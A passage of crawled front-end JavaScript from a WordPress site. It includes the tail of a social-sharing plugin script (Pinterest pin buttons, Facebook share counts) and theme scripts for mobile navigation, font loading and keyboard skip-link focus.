image=$(event.target);if(typeof swpPinIt.disableOnAnchors!=undefined&&swpPinIt.disableOnAnchors){if(image.parents().filter("a").length){return}}if(image.outerHeight()<swpPinIt.minHeight||image.outerWidth()<swpPinIt.minWidth){return}if(image.hasClass("no_pin")||image.hasClass("no-pin")){return}socialWarfare.toggleHoverSaveDisplay(image);var description=socialWarfare.getPinDescription(image);var media=socialWarfare.getPinMedia(image);var shareLink="http://pinterest.com/pin/create/bookmarklet/?media="+encodeURI(media)+"&url="+encodeURI(document.URL)+"&is_video=false"+"&description="+encodeURIComponent(description);function openPinterestDialogue(event){var offsetLeft=($(window).width()-775)/2;var offsetTop=($(window).height()-550)/2;var position=",top="+offsetTop+",left="+offsetLeft;window.open(shareLink,"Pinterest","width=775,height=550,status=0,toolbar=0,menubar=0,location=1,scrollbars=1"+position);socialWarfare.trackClick("pin_image");$(".swp-hover-pin-button").remove()}$(".swp-hover-pin-button").on("click",openPinterestDialogue)};socialWarfare.findPinterestBrowserSaveButtons=function(){var pinterestRed,pinterestRed2019,pinterestZIndex,pinterestBackgroundSize,button,style;pinterestRed="rgb(189, 8, 28)";pinterestRed2019="rgb(230, 0, 35)";pinterestZIndex="8675309";pinterestBackgroundSize="14px 14px";button=null;document.querySelectorAll("span").forEach(function(element,index){style=window.getComputedStyle(element);if(style.backgroundColor==pinterestRed||style.backgroundColor==pinterestRed2019){if(style.backgroundSize==pinterestBackgroundSize&&style.zIndex==pinterestZIndex){button=element}}});return button};socialWarfare.removePinterestBrowserSaveButtons=function(button){var pinterestSquare,style,size;pinterestSquare=button.nextSibling;if(pinterestSquare!=undefined&&pinterestSquare.nodeName=="SPAN"){style=window.getComputedStyle(pinterestSquare);size="24px";if(style.width.indexOf(size)===0&&style.height.indexOf(size)===0){pinterestSquare.remove()}}button.remove()};socialWarfare.fetchFacebookShares=function(){var url1="https://graph.facebook.com/v6.0/?fields=og_object{engagement}&id="+swp_post_url;var url2=swp_post_recovery_url?"https://graph.facebook.com/v6.0/?fields=og_object{engagement}&id="+swp_post_recovery_url:"";console.log("Facebook Share API: "+url1);console.log("Facebook Share API (recovery): "+url2);$.when($.get(url1),$.get(url2)).then(function(response1,response2){var shares,shares1,shares2,data;shares1=socialWarfare.parseFacebookShares(response1[0]);shares2=0;if(swp_post_recovery_url){shares2=socialWarfare.parseFacebookShares(response2[0])}shares=shares1;if(shares1!==shares2){shares=shares1+shares2}var data={action:"swp_facebook_shares_update",post_id:swp_post_id,share_counts:shares};$.post(swp_admin_ajax,data,function(response){console.log(response)})})};socialWarfare.parseFacebookShares=function(response){if("undefined"===typeof response.og_object){console.log("Facebook Shares: 0");return 0}console.log("Facebook Shares: "+response.og_object.engagement.count);return parseInt(response.og_object.engagement.count)};socialWarfare.trigger=function(event){$(window).trigger($.Event(event))};socialWarfare.trackClick=function(event){if(true===swpClickTracking){if("function"==typeof ga){ga("send","event","social_media","swp_"+event+"_share")}if("object"==typeof dataLayer){dataLayer.push({event:"swp_"+event+"_share"})}}};socialWarfare.checkListeners=function(count,limit){if(count>limit){return}var panel=$(".swp_social_panel");if(panel.length>0&&panel.find(".swp_pinterest")){socialWarfare.handleButtonClicks();return}setTimeout(function(){socialWarfare.checkListeners(++count,limit)},2e3)};socialWarfare.establishBreakpoint=function(){var panel=$(".swp_social_panel");socialWarfare.breakpoint=1100;if(panel.length&&panel.data("min-width")||panel.data("min-width")==0){socialWarfare.breakpoint=parseInt(panel.data("min-width"))}};socialWarfare.isMobile=function(){return $(window).width()<socialWarfare.breakpoint};$(document).ready(function(){socialWarfare.initPlugin();socialWarfare.panels.floatingSide.hide();$(window).on("resize",socialWarfare.onWindowResize);if("undefined"!==typeof swpPinIt&&swpPinIt.enabled){socialWarfare.enablePinterestSaveButtons()}});$(window).on("load",function(){if("undefined"!==typeof swpPinIt&&swpPinIt.enabled){socialWarfare.enablePinterestSaveButtons()}window.clearCheckID=0})})(this,jQuery);
//# sourceMappingURL=script.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/pen-navigation-mobile-sticky.js?ver=1.4.5
body_size: 233
content:
/**
 * Sticky mobile menu.
 *
 * @package Pen
 */

;( function( $ ) {

	'use strict';

	var $window = $( window ),
		$body = $( 'body' ),
		$wpadminbar = $( '#wpadminbar' ),
		$header = $( '#pen_header' ),
		$page_wrapper = $( '#page' ).children( '.pen_wrapper' );

	$window.on( 'load resize orientationchange pen_update_sticky_navigation_mobile pen_update_navigation_mobile', function() {
		var $navigation_mobile = $( '#pen_navigation_mobile' );
		if ( $navigation_mobile.length ) {
			var navigation_mobile_top = 0,
				admin_toolbar_height = 0,
				header_height = ( $header.css( 'position' ) === 'fixed' ) ? $header.outerHeight( true ) : 0,
				navigation_mobile_height = $navigation_mobile.removeClass( 'pen_navigation_mobile_sticked' ).outerHeight( true );
			if ( $wpadminbar.length ) {
				admin_toolbar_height = $wpadminbar.outerHeight( true );
			}
			$navigation_mobile.css( { left: 0, position: 'fixed', top: admin_toolbar_height } );

			$page_wrapper.css( { paddingTop: navigation_mobile_height + header_height } );

			$window.on( 'scroll', function() {
				if ( $window.scrollTop() ) {
					var stick = false;
					if ( pen_navigation_mobile_sticky_js.navigation_mobile === 'always' ) {
						stick = true;
					} else if ( pen_function_exists( typeof Modernizr ) ) {
						var breakpoint = '';
						if ( pen_navigation_mobile_sticky_js.navigation_mobile === 'mobile' ) {
							breakpoint = ' and (max-width:728px)';
						} else if ( pen_navigation_mobile_sticky_js.navigation_mobile === 'tablet' || pen_navigation_mobile_sticky_js.navigation_mobile === 'mobile_tablet' ) {
							breakpoint = ' and (max-width:1024px)';
						}
						if ( breakpoint && Modernizr.mq( 'only all' + breakpoint ) ) {
							stick = true;
						}
					}
					if ( stick ) {
						$navigation_mobile.css( {
							top: ( $wpadminbar.css( 'position' ) === 'fixed' ) ? admin_toolbar_height : 0
						} );
						$navigation_mobile.addClass( 'pen_navigation_mobile_sticked' );
						$body.addClass( 'pen_navigation_mobile_sticked' );
					}
				} else {
					$navigation_mobile.removeClass( 'pen_navigation_mobile_sticked' ).css( { top: admin_toolbar_height } );
					$body.removeClass( 'pen_navigation_mobile_sticked' );
				}
			});
		}
	});
})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/pen-google-fonts.js?ver=1.4.5
body_size: -197
content:
/**
 * Google Fonts.
 *
 * @package Pen
 */

;( function( $ ) {

	'use strict';

	$( document ).ready(
		function() {
			if ( pen_googlefonts.families.length && pen_function_exists( typeof WebFont ) ) {
				WebFont.load( { google: { families: pen_googlefonts.families } } );
			}
		}
	)
})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/pen-navigation.js?ver=1.4.5
body_size: 1643
content:
/**
 * Navigation menu.
 *
 * @package Pen
 */

;( function( $ ) {

	'use strict';

	var $window = $( window ),
		$body = $( 'body' ),
		$page = $( '#page' ),
		$wpadminbar = $( '#wpadminbar' ),
		$header = $( '#pen_header' ),
		$page_wrapper = $page.children( '.pen_wrapper' ),
		$menu_primary = $( 'ul#primary-menu' ).length ? $( 'ul#primary-menu' ) : false;

	$( document ).ready( function() {

		if ( /iP(hone|od|ad)/.test( navigator.platform ) ) {
			var iOS_version_match = ( navigator.appVersion ).match( /OS (\d+)_(\d+)_?(\d+)?/ );
			if ( iOS_version_match ) {
				var iOS_compatibility = ( parseInt( iOS_version_match[1], 10 ) > 13 ) ? true : false;
			} else {
				var iOS_compatibility = false;
			}
		} else {
			var iOS_compatibility = true;
		}

		if ( $menu_primary ) {
			if ( pen_navigation_js.pointer_event !== 'click' && pen_function_exists( typeof $window.superfish ) ) {
				$menu_primary.superfish(
					{
						animation: pen_navigation_js.easing,
						speed: parseInt( pen_navigation_js.animation_navigation_speed ),
						cssArrows: pen_navigation_js.arrows
					}
				);
			} else if ( pen_function_exists( typeof $window.superclick ) ) {
				$menu_primary.superclick(
					{
						animation: pen_navigation_js.easing,
						speed: parseInt( pen_navigation_js.animation_navigation_speed ),
						cssArrows: pen_navigation_js.arrows
					}
				);
			}
			if ( pen_navigation_js.mobile !== 'never' ) {
				pen_navigation_mobile( $menu_primary, iOS_compatibility );
			}
		}

		$window.on( 'resize orientationchange', function() {
			if ( $menu_primary && pen_navigation_js.mobile !== 'never' ) {
				pen_navigation_mobile( $menu_primary, iOS_compatibility );
			}
		});
	});

	function pen_navigation_mobile( $menu, iOS_compatibility ) {

		var visible = false,
			$menu_mobile = $menu.clone(), /* $menu is a <ul> */
			$navigation = $menu.closest( 'nav' ),
			$navigation_mobile = $( '#pen_navigation_mobile' ),
			$wpadminbar = $( '#wpadminbar' );

		if ( pen_navigation_js.mobile === 'always' ) {
			visible = true;
		} else if ( pen_function_exists( typeof Modernizr ) ) {
			if ( pen_navigation_js.mobile === 'mobile' ) {
				visible = Modernizr.mq( 'only all and (max-width:728px)' ) ? true : false;
			} else if ( pen_navigation_js.mobile === 'mobile_tablet' ) {
				visible = Modernizr.mq( 'only all and (max-width:1024px)' ) ? true : false;
			}
		}

		if ( ! visible ) {
			if ( $navigation_mobile.length ) {
				if ( $navigation_mobile.find( '#pen_mobile_menu_top' ).length ) {
					$menu.closest( 'nav' ).before( $( '#pen_mobile_menu_top' ) );
				}
				if ( $navigation_mobile.find( '#pen_mobile_menu_bottom' ).length ) {
					$menu.closest( 'nav' ).after( $( '#pen_mobile_menu_bottom' ) );
				}
				if ( $navigation_mobile.find( '#pen_jump_menu_navigation' ).length ) {
					$menu.closest( 'nav' ).append( $( '#pen_jump_menu_navigation' ) );
					$( '#pen_jump_menu_navigation' ).removeClass( 'pen_element_hidden' )
					.attr( 'aria-hidden', 'false' );
				}

				var height_mobile_button = $( '#pen_navigation_mobile_toggle' ).outerHeight( true );

				$navigation_mobile.remove();
				$body.removeClass( 'pen_navigation_mobile_show' ).addClass( 'pen_navigation_mobile_hide' );

				if ( pen_navigation_js.mobile_sticky ) {
					var padding_top_page = parseInt( $page_wrapper.css( 'padding-top' ) );
					if ( padding_top_page > height_mobile_button ) {
						$page_wrapper.css( { paddingTop: ( padding_top_page - height_mobile_button ) } );
					} else if ( ! $body.hasClass( 'pen_header_sticky' ) ) {
						$page_wrapper.css( { paddingTop: '' } );
					}
					$window.trigger( 'pen_update_sticky_navigation_mobile' );
				}
				$window.trigger( 'pen_update_navigation_mobile' );

				$navigation.show();
				$body.addClass( 'pen_navigation_show' ).removeClass( 'pen_navigation_hide' );
				$window.trigger( 'pen_update_navigation' );
				if ( iOS_compatibility ) {
					$page_wrapper.stop( true, true ).fadeIn( 200 );
				}
			}

			return;
		}

		$menu_mobile.attr( 'id', 'primary-menu-mobile' )
		.removeClass( function ( index, css ) {
			return ( css.match( /(^|\s)sf-\S+/g ) || [] ).join( ' ' );
		} )
		.find( '*' ).each( function() {
			$( this ).removeClass( function ( index, css ) {
				return ( css.match( /(^|\s)sf-\S+/g ) || [] ).join( ' ' );
			} );
		} )
		.end()
		.addClass( 'pen_element_hidden pen_collapsed' ).attr( 'aria-hidden', 'true' )
		.find( 'li ul' )
		.addClass( 'pen_element_hidden pen_collapsed' ).attr( 'aria-hidden', 'true' );

		if ( ! $( '#pen_navigation_mobile' ).length ) {
			$page.prepend( '<div id="pen_navigation_mobile" />' )
			.children( '#pen_navigation_mobile' )
			.addClass( 'pen_collapsed' )
			.prepend( '<div id="pen_navigation_mobile_wrapper" />' )
			.children( '#pen_navigation_mobile_wrapper' )
			.prepend( '<nav role="navigation" />' )
			.children( 'nav' )
			.attr( 'class', $navigation.attr( 'class' ) )
			.removeClass( 'pen_element_hidden' )
			.attr( 'aria-label', $navigation.attr( 'aria-label' ) )
			.prepend( $menu_mobile );

			$body.removeClass( 'pen_navigation_mobile_hide' ).addClass( 'pen_navigation_mobile_show' );

			var $navigation_mobile = $( '#pen_navigation_mobile' );

			$navigation_mobile.prepend( '<a id="pen_navigation_mobile_toggle" href="' + pen_navigation_js.url_home + '"><span class="pen_text" title="' + pen_navigation_js.text.menu + '">' + pen_navigation_js.text.menu + '</span><span class="pen_icon"><span></span><span></span><span></span><span></span></span></a>' );

			$window.trigger( 'pen_update_navigation_mobile' );

			if ( $( '#pen_mobile_menu_top' ).length ) {
				var $mobile_menu_top = $( '#pen_mobile_menu_top' );
				$mobile_menu_top.addClass( 'pen_element_hidden' ).attr( 'aria-hidden', 'true' );
				$navigation_mobile.find( 'nav' ).before( $mobile_menu_top );
			}
			if ( $( '#pen_mobile_menu_bottom' ).length ) {
				var $mobile_menu_bottom = $( '#pen_mobile_menu_bottom' );
				$mobile_menu_bottom.addClass( 'pen_element_hidden' ).attr( 'aria-hidden', 'true' );
				$navigation_mobile.find( 'nav' ).after( $mobile_menu_bottom );
			}
			if ( $( '#pen_jump_menu_navigation' ).length ) {
				$navigation_mobile.find( 'nav' ).append( $( '#pen_jump_menu_navigation' ) );
				$( '#pen_jump_menu_navigation' ).addClass( 'pen_element_hidden' )
				.attr( 'aria-hidden', 'true' );
			}
		} else {
			var $navigation_mobile = $( '#pen_navigation_mobile' );
		}

		/* The mobile menu is there, so no need to instead apply the pen_element_hidden class. */
		$navigation.hide();
		$body.removeClass( 'pen_navigation_show' ).addClass( 'pen_navigation_hide' );
		$window.trigger( 'pen_update_navigation' );

		var $navigation_mobile_toggle = $( '#pen_navigation_mobile_toggle' );

		if ( ! pen_navigation_js.text.menu ) {
			$navigation_mobile_toggle.find( '.pen_text' ).addClass( 'pen_element_hidden' );
		}

		$navigation_mobile_toggle.on( 'click', function( event ) {
			if ( $menu_mobile.hasClass( 'pen_collapsed' ) ) {
				$( this ).addClass( 'pen_active' );
				$menu_mobile.hide()
				.removeClass( 'pen_collapsed pen_element_hidden' )
				.addClass( 'pen_expanded' )
				.stop( true, true )
				.animate( pen_navigation_js.easing, pen_navigation_js.speed )
				.attr( 'aria-hidden', 'false' );
				if ( $mobile_menu_top ) {
					$mobile_menu_top.hide().removeClass( 'pen_element_hidden' )
					.fadeIn( 200 ).attr( 'aria-hidden', 'false' );
				}
				if ( $mobile_menu_bottom ) {
					$mobile_menu_bottom.hide().removeClass( 'pen_element_hidden' )
					.fadeIn( 200 ).attr( 'aria-hidden', 'false' );
				}
				if ( $wpadminbar.length && ! pen_navigation_js.mobile_sticky ) {
					$navigation_mobile.css( { paddingTop: $wpadminbar.outerHeight( true ) } );
				}
				$navigation_mobile.addClass( 'pen_expanded' ).removeClass( 'pen_collapsed' );
				if ( $( '#pen_jump_menu_navigation' ).length ) {
					$( '#pen_jump_menu_navigation' ).removeClass( 'pen_element_hidden' )
					.attr( 'aria-hidden', 'false' );
				}
				if ( iOS_compatibility ) {
					$page_wrapper.stop( true, true ).fadeOut( 200 );
				}
			} else {
				$( this ).removeClass( 'pen_active' );
				$menu_mobile
				.stop( true, true )
				.animate( { height: 'hide' }, pen_navigation_js.animation_navigation_speed, function() {
					$( this )
					.removeClass( 'pen_expanded' )
					.addClass( 'pen_collapsed pen_element_hidden' ).show()
					.attr( 'aria-hidden', 'true' );
				} );
				if ( $mobile_menu_top ) {
					$mobile_menu_top.addClass( 'pen_element_hidden' ).attr( 'aria-hidden', 'true' );
				}
				if ( $mobile_menu_bottom ) {
					$mobile_menu_bottom.addClass( 'pen_element_hidden' ).attr( 'aria-hidden', 'true' );
				}
				$navigation_mobile.removeClass( 'pen_expanded' ).addClass( 'pen_collapsed' );
				if ( $wpadminbar.length && ! pen_navigation_js.mobile_sticky ) {
					$navigation_mobile.css( { paddingTop: '' } );
				}
				if ( $( '#pen_jump_menu_navigation' ).length ) {
					$( '#pen_jump_menu_navigation' ).addClass( 'pen_element_hidden' )
					.attr( 'aria-hidden', 'true' );
				}
				if ( iOS_compatibility ) {
					$page_wrapper.stop( true, true ).fadeIn( 200 );
				}

				if ( $( '#pen_masonry' ).length ) {
					$( '#pen_masonry' ).pen_layout_masonry();
				}
				if ( $( '#pen_tiles' ).length ) {
					$( '#pen_tiles' ).pen_layout_tiles();
				}
			}
			event.preventDefault();
		} );

		$menu_mobile.find( 'a' ).each( function() {
			var $link = $( this ),
				$parent = $link.closest( 'li' ),
				$child = $parent.children( 'ul' );
			if ( $child.length ) {
				if ( pen_navigation_js.mobile_parents_include && $parent.children( 'a' ).attr( 'href' ) !== '#' ) {
					$child.prepend( $( '<li class="pen_duplicate" />' ).prepend( $parent.children( 'a' ).clone() ) );
				}
				$parent.addClass( 'pen_parent pen_collapsed' );
				$link.on( 'click', function( event ) {
					if ( $parent.hasClass( 'pen_collapsed' ) ) {
						$parent.addClass( 'pen_expanded' ).removeClass( 'pen_collapsed' );
						$child.hide()
						.removeClass( 'pen_collapsed pen_element_hidden' )
						.addClass( 'pen_expanded' )
						.stop( true, true )
						.animate( pen_navigation_js.easing, pen_navigation_js.animation_navigation_speed )
						.attr( 'aria-hidden', 'false' );
					} else {
						$parent.addClass( 'pen_collapsed' ).removeClass( 'pen_expanded' );
						$child.hide()
						.removeClass( 'pen_expanded pen_element_hidden' )
						.addClass( 'pen_collapsed' )
						.stop( true, true )
						.animate( { height: 'hide' }, pen_navigation_js.animation_navigation_speed )
						.attr( 'aria-hidden', 'false' );
					}
					event.preventDefault();
				} );
			}
		} );

		if ( $navigation_mobile && pen_navigation_js.is_customize_preview ) {
			$navigation_mobile.find( 'li.pen_parent > a' ).attr( 'href', '#' );
		}
	}

})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/skip-link-focus-fix.js?ver=1.4.5
body_size: -9
content:
/**
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 *
 * @package Pen
 */
;( function() {
	var isWebkit    = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
			isOpera = navigator.userAgent.toLowerCase().indexOf( 'opera' ) > -1,
			isIe    = navigator.userAgent.toLowerCase().indexOf( 'msie' ) > -1;

	if ( ( isWebkit || isOpera || isIe ) && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
				element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();